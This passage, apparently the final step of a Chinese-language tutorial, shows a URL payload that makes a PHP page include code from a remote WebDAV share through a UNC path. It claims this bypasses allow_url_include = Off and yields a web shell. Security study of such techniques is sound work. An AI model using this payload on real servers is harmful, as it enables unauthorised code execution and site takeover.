 最后启动Apache httpd服务器,访问http://127.0.0.1/aaa.php?path=\36.*8.**.74\webdav\code.htm&cmd=phpinfo();即可绕过allow_url_include = Off的限制GetShell。
